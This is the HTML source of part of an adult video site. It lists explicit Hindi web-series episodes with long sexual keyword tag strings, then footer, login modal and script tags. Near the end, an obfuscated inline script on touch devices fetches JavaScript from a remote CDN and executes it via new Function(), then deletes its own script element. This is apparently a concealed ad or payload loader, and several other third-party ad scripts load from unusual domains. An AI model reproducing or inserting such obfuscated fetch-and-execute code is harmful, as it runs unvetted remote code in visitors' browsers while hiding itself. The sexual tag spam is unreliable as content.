tag-ullu-new-web-series-2026 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2026 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30043"> 	<a href="https://bindasmood.com/rangeela-2026-ullu-originals-hindi-xxx-web-series-episode-5" title="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-5.webp" alt="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">27:33</span>		</div> 		<header class="entry-header"> 			<span class="title">Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 5</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 80%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-4.webp" class="thumb-block video-preview-item full-width post-30040 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-hot-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video category-ullu-originals-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2026-porn-web-series tag-rangeela tag-rangeela-2026-ullu tag-rangeela-2026-ullu-originals tag-rangeela-2026-ullu-porn-web-series tag-rangeela-part-1-ullu-originals tag-rangeela-part-2-ullu-originals tag-rangeela-ullu-hindi-porn-web-series tag-rangeela-ullu-hindi-web-series tag-rangeela-ullu-hot-web-series tag-rangeela-ullu-originals tag-rangeela-ullu-originals-episode-1 tag-rangeela-ullu-originals-episode-2 tag-rangeela-ullu-originals-episode-3 tag-rangeela-ullu-originals-episode-4 tag-rangeela-ullu-originals-episode-5 tag-rangeela-ullu-originals-episode-6 tag-rangeela-ullu-porn-video tag-rangeela-ullu-porn-web-series tag-rangeela-ullu-sex-web-series tag-rangeela-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2026-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2026 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2026 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30040"> 	<a href="https://bindasmood.com/rangeela-2026-ullu-originals-hindi-xxx-web-series-episode-4" title="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-4.webp" alt="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">22:12</span>		</div> 		<header class="entry-header"> 			<span class="title">Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 4</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-6.webp" class="thumb-block video-preview-item full-width post-30037 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-generation-gap-s2 tag-generation-gap-s2-2026-atrangii tag-generation-gap-s2-2026-atrangii-all-episode tag-generation-gap-s2-2026-atrangii-app tag-generation-gap-s2-2026-atrangii-episode-1 tag-generation-gap-s2-2026-atrangii-episode-2 tag-generation-gap-s2-2026-atrangii-episode-3 tag-generation-gap-s2-2026-atrangii-episode-4 tag-generation-gap-s2-2026-atrangii-episode-5 tag-generation-gap-s2-2026-atrangii-episode-6 tag-generation-gap-s2-2026-atrangii-full-episode tag-generation-gap-s2-2026-atrangii-hot-web-series tag-generation-gap-s2-2026-atrangii-originals tag-generation-gap-s2-2026-atrangii-sex-web-series tag-generation-gap-s2-2026-atrangii-web-series tag-generation-gap-s2-2026-atrangii-xxx-web-series tag-generation-gap-s2-atrangii-hindi-adult-web-series tag-generation-gap-s2-atrangii-hindi-hot-web-series tag-generation-gap-s2-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30037"> 	<a href="https://bindasmood.com/generation-gap-s2-2026-atrangii-hindi-xxx-web-series-episode-6" title="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-6.webp" alt="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">17:53</span>		</div> 		<header class="entry-header"> 			<span class="title">Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 6</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-5.webp" class="thumb-block video-preview-item full-width post-30034 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-generation-gap-s2 tag-generation-gap-s2-2026-atrangii tag-generation-gap-s2-2026-atrangii-all-episode tag-generation-gap-s2-2026-atrangii-app tag-generation-gap-s2-2026-atrangii-episode-1 tag-generation-gap-s2-2026-atrangii-episode-2 tag-generation-gap-s2-2026-atrangii-episode-3 tag-generation-gap-s2-2026-atrangii-episode-4 tag-generation-gap-s2-2026-atrangii-episode-5 tag-generation-gap-s2-2026-atrangii-episode-6 tag-generation-gap-s2-2026-atrangii-full-episode tag-generation-gap-s2-2026-atrangii-hot-web-series tag-generation-gap-s2-2026-atrangii-originals tag-generation-gap-s2-2026-atrangii-sex-web-series tag-generation-gap-s2-2026-atrangii-web-series tag-generation-gap-s2-2026-atrangii-xxx-web-series tag-generation-gap-s2-atrangii-hindi-adult-web-series tag-generation-gap-s2-atrangii-hindi-hot-web-series tag-generation-gap-s2-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30034"> 	<a href="https://bindasmood.com/generation-gap-s2-2026-atrangii-hindi-xxx-web-series-episode-5" title="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-5.webp" alt="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">16:45</span>		</div> 		<header class="entry-header"> 			<span class="title">Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 5</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-4.webp" class="thumb-block video-preview-item full-width post-30031 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-generation-gap-s2 tag-generation-gap-s2-2026-atrangii tag-generation-gap-s2-2026-atrangii-all-episode tag-generation-gap-s2-2026-atrangii-app tag-generation-gap-s2-2026-atrangii-episode-1 tag-generation-gap-s2-2026-atrangii-episode-2 tag-generation-gap-s2-2026-atrangii-episode-3 tag-generation-gap-s2-2026-atrangii-episode-4 tag-generation-gap-s2-2026-atrangii-episode-5 tag-generation-gap-s2-2026-atrangii-episode-6 tag-generation-gap-s2-2026-atrangii-full-episode tag-generation-gap-s2-2026-atrangii-hot-web-series tag-generation-gap-s2-2026-atrangii-originals tag-generation-gap-s2-2026-atrangii-sex-web-series tag-generation-gap-s2-2026-atrangii-web-series tag-generation-gap-s2-2026-atrangii-xxx-web-series tag-generation-gap-s2-atrangii-hindi-adult-web-series tag-generation-gap-s2-atrangii-hindi-hot-web-series tag-generation-gap-s2-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30031"> 	<a href="https://bindasmood.com/generation-gap-s2-2026-atrangii-hindi-xxx-web-series-episode-4" title="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Generation-Gap-4.webp" alt="Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">22:20</span>		</div> 		<header class="entry-header"> 			<span class="title">Generation Gap S2 2026 Atrangii Hindi XXX Web Series Episode 4</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/hindi-hot-web-series">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="f8bc635bc7" /><input type="hidden" name="_wp_http_referer" value="/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="f8bc635bc7" /><input type="hidden" name="_wp_http_referer" value="/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"fc01c42942","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>